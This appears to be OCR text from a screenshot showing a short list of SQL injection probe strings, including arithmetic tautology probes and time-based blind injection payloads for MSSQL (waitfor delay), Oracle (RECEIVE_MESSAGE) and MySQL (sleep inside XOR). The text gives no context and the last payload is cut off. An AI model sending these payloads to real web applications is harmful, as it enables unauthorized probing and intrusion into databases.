
9-1=0+0+0+1 --
-1=0+0+0+1
7-1=0+0+0+1 --
-1=0+0+0+1 ---1 waitfor delay '0:0:15' --
7-1=0+0+0+1 --
RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)|
-1=0+0+0+1 --0'XOR(if(now()=sysdate(),sleep(15),0))XO